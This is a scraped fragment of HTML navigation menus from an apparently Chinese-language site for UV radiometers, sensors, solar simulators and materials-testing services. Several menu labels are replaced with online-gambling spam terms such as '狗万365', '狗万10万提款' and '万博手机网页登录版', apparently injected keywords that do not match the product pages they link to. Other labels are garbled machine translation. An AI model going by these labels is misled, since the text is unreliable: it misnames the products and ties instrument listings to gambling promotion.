                     <li id="menu-item-8287" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8287"><a title="数据表" href="//www.198763.com/data-sheets/">数据表</a></li>
                     <li id="menu-item-10694" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10694"><a title="活动/贸易展" href="//www.198763.com/events-trade-shows/">活动/贸易展</a></li>
                     <li id="menu-item-12005" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-12005"><a title="视频库" href="//www.198763.com/video-gallery/">视频库</a></li>
                    </ul>
                   </div>
                  </div>
                 </div>
                </div>
               </div>
               <div class="wpb_column vc_column_container vc_col-sm-6">
                <div class="vc_column-inner">
                 <div class="wpb_wrapper">
                  <div class="vc_wp_custommenu wpb_content_element">
                   <div class="widget widget_unicase_nav_menu">
                    <h3 class="widget-title"></h3>
                    <ul id="menu-company-info-menu-2" class="nav navbar-nav">
                     <li id="menu-item-6226" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6226"><a title="常见问题解答" href="//www.198763.com/faqs/">常见问题解答</a></li>
                     <li id="menu-item-7123" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-7123"><a title="用户手册" href="//www.198763.com/user-manuals/">用户手册</a></li>
                     <li id="menu-item-11912" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-11912"><a title="条款和条件" href="//www.198763.com/terms-and-conditions-2/">条款和条件</a></li>
                     <li id="menu-item-6227" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6227"><a title="保修单" href="//www.198763.com/warranty/">保修单</a></li>
                     <li id="menu-item-8294" class="menu-item menu-item-type-custom menu-item-object-custom animate-dropdown menu-item-8294"><a title="服务请求表格" target="_blank" href="//www.198763.com/wp-content/uploads/SolarLight-ServiceRequest-Editable.pdf">服务请求表格</a></li>
                     <li id="menu-item-6228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy animate-dropdown menu-item-6228"><a title="条款和隐私政策" href="//www.198763.com/terms-and-conditions/">条款和隐私政策</a></li>
                     <li id="menu-item-6229" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6229"><a title="运输和退货政策" href="//www.198763.com/shipping-return-policy/">运输和退货政策</a></li>
                     <li id="menu-item-10071" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10071"><a title="革新" href="//www.198763.com/innovation/">革新</a></li>
                     <li id="menu-item-10225" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10225"><a title="质量" href="//www.198763.com/quality/">质量</a></li>
                     <li id="menu-item-12006" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-12006"><a title="RESTASECURED™" href="//www.198763.com/restassured/">RESTASECURED™</a></li>
                    </ul>
                   </div>
                  </div>
                 </div>
                </div>
               </div>
              </div>
             </div></li>
           </ul></li>
         </ul>
        </div>
        <div class="clearfix"></div>
       </div>
      </div>
     </div>
    </nav>
    <div class="container hidden-md hidden-lg">
     <div class="handheld-header">
      <div class="site-branding">
       <a href="//www.198763.com/" rel="home"><img alt="标识" src="//www.198763.com/wp-content/uploads/SLC-logo-252x96-1.jpg" width="252" height="96"></a>
      </div>
      <div class="handheld-navigation-wrapper">
       <div class="handheld-navbar-toggle-buttons clearfix">
        <button class="navbar-toggler navbar-toggle-hamburger pull-right flip" type="button"><i class="fa fa-bars" aria-hidden="true"></i></button>
        <button class="navbar-toggler navbar-toggle-close pull-right flip" type="button"><i class="fa fa-times"></i></button>
       </div>
       <div class="handheld-navigation" id="default-hh-header">
        <span class="uchm-close">关闭</span>
        <ul id="menu-primary-menu-1" class="nav nav-inline yamm">
         <li id="menu-item-8690" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8690"><a title="狗万365" href="//www.198763.com/quotelist/">狗万365</a></li>
         <li id="menu-item-497" class="yamm-fw menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children animate-dropdown menu-item-497 dropdown"><a title="产品" href="//www.198763.com/shop/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">狗万</a>
          <ul role="menu" class=" dropdown-menu animated fadeInUp">
           <li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-static_block animate-dropdown menu-item-500">
            <div class="yamm-content">
             <div class="vc_row wpb_row vc_row-fluid">
              <div class="wpb_column vc_column_container vc_col-sm-12">
               <div class="vc_column-inner">
                <div class="wpb_wrapper">
                 <div class="wpb_text_column wpb_content_element  vc_custom_1495040515703">
                  <div class="wpb_wrapper">
                   <p><img loading="lazy" class="alignnone size-full wp-image-6031" src="//www.198763.com/wp-content/uploads/2017/05/menubg-products.png" alt="" width="1136" height="110" srcset="//www.198763.com/wp-content/uploads/2017/05/menubg-products.png 1136w, //www.198763.com/wp-content/uploads/2017/05/menubg-products-600x58.png 600w, //www.198763.com/wp-content/uploads/2017/05/menubg-products-300x29.png 300w, //www.198763.com/wp-content/uploads/2017/05/menubg-products-768x74.png 768w" sizes="(max-width: 1136px) 100vw, 1136px"></p>
                  </div>
                 </div>
                </div>
               </div>
              </div>
             </div>
             <div class="vc_row wpb_row vc_row-fluid">
              <div class="wpb_column vc_column_container vc_col-sm-3">
               <div class="vc_column-inner">
                <div class="wpb_wrapper">
                 <div class="vc_wp_custommenu wpb_content_element">
                  <div class="widget widget_unicase_nav_menu">
                   <h3 class="widget-title">辐射仪</h3>
                   <ul id="menu-products-radiometers-menu-1" class="nav navbar-nav">
                    <li id="menu-item-6016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6016"><a title="狗万3.0c" href="//www.198763.com/product_category/products/meters/">狗万3.0c</a></li>
                    <li id="menu-item-5971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-5971"><a title="狗万2021a" href="//www.198763.com/product_category/products/meters/datalogging-radiometers/">狗万2021a</a></li>
                    <li id="menu-item-5973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-5973"><a title="专业用具" href="//www.198763.com/product_category/products/meters/specialty-purpose-meters/">专业用具</a></li>
                    <li id="menu-item-5972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-5972"><a title="SolearMeter®UV，VIS和IR米" href="//www.198763.com/product_category/products/meters/solar-meters/">SolearMeter®UV，VIS和IR米</a></li>
                   </ul>
                  </div>
                 </div>
                 <div class="vc_wp_custommenu wpb_content_element">
                  <div class="widget widget_unicase_nav_menu">
                   <h3 class="widget-title">传感器</h3>
                   <ul id="menu-products-sensors-menu-1" class="nav navbar-nav">
                    <li id="menu-item-6018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6018"><a title="概述" href="//www.198763.com/product_category/products/sensors/">概述</a></li>
                    <li id="menu-item-7062" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-7062"><a title="PMA系列数字传感器" href="//www.198763.com/product/digital-sensor-selection-guide/">PMA系列数字传感器</a></li>
                    <li id="menu-item-7064" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-7064"><a title="PMA系列工艺/模拟传感器" href="//www.198763.com/product/analog-sensor-selection-guide/">PMA系列工艺/模拟传感器</a></li>
                    <li id="menu-item-5976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-5976"><a title="PMA系列杀菌/ UVC传感器" href="//www.198763.com/product_category/products/sensors/germicidal-uvc/">PMA系列杀菌/ UVC传感器</a></li>
                    <li id="menu-item-6517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6517"><a title="PMA系列环境传感器" href="//www.198763.com/product_category/products/sensors/environmental-sensors/">PMA系列环境传感器</a></li>
                    <li id="menu-item-7045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7045"><a title="OEM产品" href="//www.198763.com/product_category/products/sensors/oem-products-sensors/">OEM产品</a></li>
                   </ul>
                  </div>
                 </div>
                 <div class="vc_wp_custommenu wpb_content_element">
                  <div class="widget widget_unicase_nav_menu">
                   <h3 class="widget-title">紫外杀菌辐照（UVGI）</h3>
                   <ul id="menu-products-uvgi-1" class="nav navbar-nav">
                    <li id="menu-item-11461" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-11461"><a title="概述" href="//www.198763.com/ultraviolet-germicidal-irradiation-uvgi/">概述</a></li>
                    <li id="menu-item-11452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-11452"><a title="紫外杀菌辐照（UVGI）米和传感器" href="//www.198763.com/product_category/uvgi-sensors/">紫外杀菌辐照（UVGI）米和传感器</a></li>
                   </ul>
                  </div>
                 </div>
                </div>
               </div>
              </div>
              <div class="wpb_column vc_column_container vc_col-sm-3">
               <div class="vc_column-inner">
                <div class="wpb_wrapper">
                 <div class="vc_wp_custommenu wpb_content_element">
                  <div class="widget widget_unicase_nav_menu">
                   <h3 class="widget-title">大气仪器</h3>
                   <ul id="menu-products-atmospheric-instrumentation-menu-1" class="nav navbar-nav">
                    <li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6019"><a title="狗万2017" href="//www.198763.com/product_category/products/atmospheric-instrumentation-products/">狗万2017</a></li>
                    <li id="menu-item-6970" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6970"><a title="型号501 UVA辐射计" href="//www.198763.com/product/model-501-uva-radiometer/">型号501 UVA辐射计</a></li>
                    <li id="menu-item-6968" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6968"><a title="型号501 UVA + B辐射计" href="//www.198763.com/product/model-501-uvab-radiometer/">型号501 UVA + B辐射计</a></li>
                    <li id="menu-item-6969" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6969"><a title="模型501 UVB辐射计" href="//www.198763.com/product/uvb-model-501-radiometer/">模型501 UVB辐射计</a></li>
                    <li id="menu-item-6971" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6971"><a title="型号501紫外线辐射计" href="//www.198763.com/product/uvb-biometer-model-501-radiometer/">型号501紫外线辐射计</a></li>
                    <li id="menu-item-6973" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6973"><a title="540型MicrotopsII®阳光照片" href="//www.198763.com/product/microtops-ii-sunphotometer/">540型MicrotopsII®阳光照片</a></li>
                    <li id="menu-item-7015" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-7015"><a title="型号521 MicrotopsII®Ozometer" href="//www.198763.com/product/model-521-microtops-ii-ozonometer/">型号521 MicrotopsII®Ozometer</a></li>
                    <li id="menu-item-6972" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6972"><a title="型号520 MicrotopsII®Ozometer" href="//www.198763.com/product/microtops-ii-ozonometer/">型号520 MicrotopsII®Ozometer</a></li>
                    <li id="menu-item-6974" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6974"><a title="型号511 UV警告信号™" href="//www.198763.com/product/uv-warning-signal/">型号511 UV警告信号™</a></li>
                    <li id="menu-item-11594" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-11594"><a title="型号PMA2140全局辐射计" href="//www.198763.com/product/pma-2140-global-sensor/">型号PMA2140全局辐射计</a></li>
                    <li id="menu-item-11595" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-11595"><a title="型号PMA2144数字二级绘制仪" href="//www.198763.com/product/pma-2144-class-ii-pyranometer/">型号PMA2144数字二级绘制仪</a></li>
                    <li id="menu-item-11596" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-11596"><a title="型号PMA2145数字级I Pyranometer" href="//www.198763.com/product/pma-2145-class-ii-pyranometer/">型号PMA2145数字级I Pyranometer</a></li>
                   </ul>
                  </div>
                 </div>
                 <div class="vc_wp_custommenu wpb_content_element">
                  <div class="widget widget_unicase_nav_menu">
                   <h3 class="widget-title">UV透射率分析仪</h3>
                   <ul id="menu-products-uv-transmittance-analyzers-1" class="nav navbar-nav">
                    <li id="menu-item-7060" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-7060"><a title="型号SPF-290AS自动紫外线透射率/ SPF分析仪" href="//www.198763.com/product/spf-290as-spf-analyzer/">型号SPF-290AS自动紫外线透射率/ SPF分析仪</a></li>
                   </ul>
                  </div>
                 </div>
                </div>
               </div>
              </div>
              <div class="wpb_column vc_column_container vc_col-sm-3">
               <div class="vc_column-inner">
                <div class="wpb_wrapper">
                 <div class="vc_wp_custommenu wpb_content_element">
                  <div class="widget widget_unicase_nav_menu">
                   <h3 class="widget-title">太阳模拟器</h3>
                   <ul id="menu-products-solar-simulators-menu-1" class="nav navbar-nav">
                    <li id="menu-item-6020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6020"><a title="概述" href="//www.198763.com/product_category/solar-simulators/">概述</a></li>
                    <li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6491"><a title="型号601多端口®SPF测试6输出太阳能模拟器" href="//www.198763.com/product/model-601-multiport-spf-testing-6-output-solar-simulator/">型号601多端口®SPF测试6输出太阳能模拟器</a></li>
                    <li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-5991"><a title="1000W UV LS1000系列太阳能模拟器" href="//www.198763.com/product_category/solar-simulators/ls1000-series-uv-simulators/">1000W UV LS1000系列太阳能模拟器</a></li>
                    <li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6138"><a title="1000W空气质量LS1000系列太阳能模拟器" href="//www.198763.com/product_category/solar-simulators/ls1000-series-air-mass-simulators/">1000W空气质量LS1000系列太阳能模拟器</a></li>
                    <li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-5990"><a title="150-300W UV 16S系列太阳能模拟器" href="//www.198763.com/product_category/solar-simulators/16s-series-uv-simulators/">150-300W UV 16S系列太阳能模拟器</a></li>
                    <li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6137"><a title="150-300W空气质量16S系列太阳能模拟器" href="//www.198763.com/product_category/solar-simulators/16s-series-air-mass-simulators/">150-300W空气质量16S系列太阳能模拟器</a></li>
                    <li id="menu-item-7811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7811"><a title="配件" href="//www.198763.com/product_category/solar-simulators/accessories/">配件</a></li>
                   </ul>
                  </div>
                 </div>
                 <div class="vc_wp_custommenu wpb_content_element">
                  <div class="widget widget_unicase_nav_menu">
                   <h3 class="widget-title">测试消耗品</h3>
                   <ul id="menu-products-testing-consumables-menu-1" class="nav navbar-nav">
                    <li id="menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7779"><a title="概述" href="//www.198763.com/product_category/products/consumables/">概述</a></li>
                    <li id="menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7772"><a title="用于SPF测试的一次性低过敏性垫" href="//www.198763.com/product_category/products/consumables/disposable-hypoallergenic-pads-for-spf-testing/">用于SPF测试的一次性低过敏性垫</a></li>
                    <li id="menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7773"><a title="狗万1.0" href="//www.198763.com/product_category/products/consumables/ozone-free-short-arc-xenon-lamps/">狗万1.0</a></li>
                    <li id="menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7774"><a title="PMMA板块" href="//www.198763.com/product_category/products/consumables/pmma-plates/">PMMA板块</a></li>
                    <li id="menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7775"><a title="预先分析和认证的SPF和UVA防晒标准" href="//www.198763.com/product_category/products/consumables/pre-analyzed-and-certified-spf-and-uva-sunscreen-standards/">预先分析和认证的SPF和UVA防晒标准</a></li>
                   </ul>
                  </div>
                 </div>
                </div>
               </div>
              </div>
              <div class="wpb_column vc_column_container vc_col-sm-3">
               <div class="vc_column-inner">
                <div class="wpb_wrapper">
                 <div class="vc_wp_custommenu wpb_content_element">
                  <div class="widget widget_unicase_nav_menu">
                   <h3 class="widget-title">太阳能模拟器测试套件</h3>
                   <ul id="menu-products-testing-kits-menu-1" class="nav navbar-nav">
                    <li id="menu-item-6409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6409"><a title="概述" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/">概述</a></li>
                    <li id="menu-item-6405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6405"><a title="基本学术研究测试" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/academic-research-kits/">基本学术研究测试</a></li>
                    <li id="menu-item-6404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6404"><a title="褪色和色牢度/材料测试" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/fade-and-color-fastness-testing-kits/">褪色和色牢度/材料测试</a></li>
                    <li id="menu-item-6493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6493"><a title="光生物学测试" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/photobiology/">光生物学测试</a></li>
                    <li id="menu-item-6401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6401"><a title="PMMA板预照射测试" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/pre-irradiation-of-pmma-plates-for-in-vitro-broad-spectrum-suncreen-testing-kits/">PMMA板预照射测试</a></li>
                    <li id="menu-item-6403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6403"><a title="光伏电池测试" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/photovoltaic-cell-testing-kits/">光伏电池测试</a></li>
                    <li id="menu-item-6402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6402"><a title="SPF测试" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/spf-testing-kits/">SPF测试</a></li>
                    <li id="menu-item-6408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6408"><a title="UVB测试" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/uvb-only-kits/">UVB测试</a></li>
                    <li id="menu-item-7028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7028"><a title="UVA测试" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/uva-testing/">UVA测试</a></li>
                    <li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6407"><a title="狗万10万提款" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/visible-output-testing-kits/">狗万10万提款</a></li>
                    <li id="menu-item-7027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7027"><a title="红外测试" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/infrared-testing/">红外测试</a></li>
                    <li id="menu-item-7026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7026"><a title="自定义波长测试" href="//www.198763.com/product_category/products/solar-simulator-testing-kits/custom-wavelength-testing/">自定义波长测试</a></li>
                    <li id="menu-item-7853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7853"><a title="Photabutity Shelves." href="//www.198763.com/product_category/products/solar-simulator-testing-kits/photostability-shelves/">Photabutity Shelves.</a></li>
                   </ul>
                  </div>
                 </div>
                </div>
               </div>
              </div>
             </div>
             <div class="vc_row wpb_row vc_row-fluid">
              <div class="wpb_column vc_column_container vc_col-sm-12">
               <div class="vc_column-inner">
                <div class="wpb_wrapper"></div>
               </div>
              </div>
             </div>
            </div></li>
          </ul></li>
         <li id="menu-item-6397" class="yamm-fw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children animate-dropdown menu-item-6397 dropdown"><a title="应用程序" href="//www.198763.com/product_category/product_application/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">应用程序<span class="caret"></span></a>
          <ul role="menu" class=" dropdown-menu animated fadeInUp">
           <li id="menu-item-6046" class="menu-item menu-item-type-post_type menu-item-object-static_block animate-dropdown menu-item-6046">
            <div class="yamm-content">
             <div class="vc_row wpb_row vc_row-fluid">
              <div class="wpb_column vc_column_container vc_col-sm-12">
               <div class="vc_column-inner">
                <div class="wpb_wrapper">
                 <div class="wpb_text_column wpb_content_element ">
                  <div class="wpb_wrapper">
                   <p><img loading="lazy" class="alignnone size-full wp-image-6375" src="//www.198763.com/wp-content/uploads/2017/05/menubg-researchuses.png" alt="" width="1136" height="110" srcset="//www.198763.com/wp-content/uploads/2017/05/menubg-researchuses.png 1136w, //www.198763.com/wp-content/uploads/2017/05/menubg-researchuses-600x58.png 600w, //www.198763.com/wp-content/uploads/2017/05/menubg-researchuses-300x29.png 300w, //www.198763.com/wp-content/uploads/2017/05/menubg-researchuses-768x74.png 768w" sizes="(max-width: 1136px) 100vw, 1136px"></p>
                  </div>
                 </div>
                </div>
               </div>
              </div>
             </div>
             <div class="vc_row wpb_row vc_row-fluid">
              <div class="wpb_column vc_column_container vc_col-sm-4">
               <div class="vc_column-inner">
                <div class="wpb_wrapper">
                 <div class="vc_wp_custommenu wpb_content_element">
                  <div class="widget widget_unicase_nav_menu">
                   <ul id="menu-research-uses-menu1-1" class="nav navbar-nav">
                    <li id="menu-item-6381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6381"><a title="大气仪器" href="//www.198763.com/product_category/product_application/atmospheric-instrumentation/">大气仪器</a></li>
                    <li id="menu-item-6383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6383"><a title="通用光源" href="//www.198763.com/product_category/product_application/general-purpose-light-sources/">通用光源</a></li>
                    <li id="menu-item-6384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6384"><a title="工业光线测量" href="//www.198763.com/product_category/product_application/industrial-light-measurement/">工业光线测量</a></li>
                    <li id="menu-item-6399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6399"><a title="工业过程感应" href="//www.198763.com/product_category/product_application/industrial-process-sensing/">工业过程感应</a></li>
                    <li id="menu-item-11466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-11466"><a title="实验室光线测量" href="//www.198763.com/product_category/product_application/laboratory-light-measurement/">实验室光线测量</a></li>
                   </ul>
                  </div>
                 </div>
                </div>
               </div>
              </div>
              <div class="wpb_column vc_column_container vc_col-sm-4">
               <div class="vc_column-inner">
                <div class="wpb_wrapper">
                 <div class="vc_wp_custommenu wpb_content_element">
                  <div class="widget widget_unicase_nav_menu">
                   <ul id="menu-research-uses-menu-4" class="nav navbar-nav">
                    <li id="menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7785"><a title="实验室研究" href="//www.198763.com/product_category/product_application/sunscreen-test-simulators/">实验室研究</a></li>
                    <li id="menu-item-6388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6388"><a title="材料测试硬件" href="//www.198763.com/product_category/product_application/materials-testing-hardware/">材料测试硬件</a></li>
                    <li id="menu-item-6400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6400"><a title="OEM产品" href="//www.198763.com/product_category/product_application/oem-products/">OEM产品</a></li>
                    <li id="menu-item-11467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-11467"><a title="专业光线测量" href="//www.198763.com/product_category/product_application/specialized-light-measurement/">专业光线测量</a></li>
                    <li id="menu-item-12465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-12465"><a title="SPF临床和防晒测试太阳能模拟器和SPF / UV透射率分析仪" href="//www.198763.com/product_category/product_application/spf-clinical-and-laboratory-research/">SPF临床和防晒测试太阳能模拟器和SPF / UV透射率分析仪</a></li>
                   </ul>
                  </div>
                 </div>
                </div>
               </div>
              </div>
              <div class="wpb_column vc_column_container vc_col-sm-4">
               <div class="vc_column-inner">
                <div class="wpb_wrapper">
                 <div class="vc_wp_custommenu wpb_content_element">
                  <div class="widget widget_unicase_nav_menu">
                   <ul id="menu-research-uses-menu-5" class="nav navbar-nav">
                    <li id="menu-item-6391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-6391"><a title="太阳能电池研究和QC" href="//www.198763.com/product_category/product_application/solar-cell-research-and-qc/">太阳能电池研究和QC</a></li>
                    <li id="menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-7787"><a title="测试消耗品" href="//www.198763.com/product_category/product_application/testing-consumables/">测试消耗品</a></li>
                    <li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-11468"><a title="紫外杀菌辐照（UVGI）" href="//www.198763.com/product_category/uvgi-sensors/">紫外杀菌辐照（UVGI）</a></li>
                    <li id="menu-item-12466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-12466"><a title="城市园艺" href="//www.198763.com/product_category/product_application/urban-horticulture/">城市园艺</a></li>
                   </ul>
                  </div>
                 </div>
                </div>
               </div>
              </div>
             </div>
            </div></li>
          </ul></li>
         <li id="menu-item-6156" class="yamm-fw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children animate-dropdown menu-item-6156 dropdown"><a title="万博手机网页登录版" href="//www.198763.com/product_category/materials-testing/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">万博手机网页登录版<span class="caret"></span></a>
          <ul role="menu" class=" dropdown-menu animated fadeInUp">
           <li id="menu-item-6157" class="menu-item menu-item-type-post_type menu-item-object-static_block animate-dropdown menu-item-6157">
            <div class="yamm-content">
             <div class="vc_row wpb_row vc_row-fluid">
              <div class="wpb_column vc_column_container vc_col-sm-12">
               <div class="vc_column-inner">
                <div class="wpb_wrapper">
                 <div class="wpb_text_column wpb_content_element ">
                  <div class="wpb_wrapper">
                   <p><img loading="lazy" class="alignnone size-full wp-image-6373" src="//www.198763.com/wp-content/uploads/2017/05/menubg-materialstesting.png" alt="" width="1136" height="110" srcset="//www.198763.com/wp-content/uploads/2017/05/menubg-materialstesting.png 1136w, //www.198763.com/wp-content/uploads/2017/05/menubg-materialstesting-600x58.png 600w, //www.198763.com/wp-content/uploads/2017/05/menubg-materialstesting-300x29.png 300w, //www.198763.com/wp-content/uploads/2017/05/menubg-materialstesting-768x74.png 768w" sizes="(max-width: 1136px) 100vw, 1136px"></p>
                  </div>
                 </div>
                </div>
               </div>
              </div>
             </div>
             <div class="vc_row wpb_row vc_row-fluid">
              <div class="wpb_column vc_column_container vc_col-sm-2">
               <div class="vc_column-inner">
                <div class="wpb_wrapper">
                 <div class="vc_wp_custommenu wpb_content_element">
                  <div class="widget widget_unicase_nav_menu">
                   <h3 class="widget-title">加速UV测试</h3>
                   <ul id="menu-materials-testing-accelerated-uv-testing-1" class="nav navbar-nav">
                    <li id="menu-item-6728" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6728"><a title="加速户外紫外线/太阳褪色测试" href="//www.198763.com/product/accelerated-outdoor-uv-testing/">加速户外紫外线/太阳褪色测试</a></li>
                    <li id="menu-item-6727" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6727"><a title="加速室内光检测" href="//www.198763.com/product/accelerated-indoor-light-testing/">加速室内光检测</a></li>
                    <li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-6756"><a title="加速UV图表参考" href="//www.198763.com/testing-services/">加速UV图表参考</a></li>
                   </ul>
                  </div>
                 </div>
                </div>
               </div>
              </div>
              <div class="wpb_column vc_column_container vc_col-sm-2">
               <div class="vc_column-inner">
                <div class="wpb_wrapper">
                 <div class="vc_wp_custommenu wpb_content_element">
                  <div class="widget widget_unicase_nav_menu">
                   <h3 class="widget-title">光谱辐射测试测试</h3>
                   <ul id="menu-materials-testing-spectroradiometric-testing-1" class="nav navbar-nav">
                    <li id="menu-item-6735" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6735"><a title="光谱辐照度测量" href="//www.198763.com/product/spectral-irradiance-measurements/">光谱辐照度测量</a></li>
                    <li id="menu-item-10444" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-10444"><a title="光谱辐射测量" href="//www.198763.com/additional-testing-services/">光谱辐射测量</a></li>
                    <li id="menu-item-6734" class="menu-item menu-item-type-post_type menu-item-object-product animate-dropdown menu-item-6734"><a title="光谱响应测试" href="//www.198763.com/product/spectral-response-testing/">光谱响应测试</a></li>
                   </ul>
                  </div>
                 </div>
                </div>
               </div>
              </div>
              <div class="wpb_column vc_column_container vc_col-sm-2">
               <div class="vc_column-inner">
                <div class="wpb_wrapper">
                 <div class="vc_wp_custommenu wpb_content_element">
                  <div class="widget widget_unicase_nav_menu">
                   <h3 class="widget-title">光谱传输测试</h3>
                   <ul id="menu-material-testing-spectral-transmission-tests-1" class="nav navbar-nav">
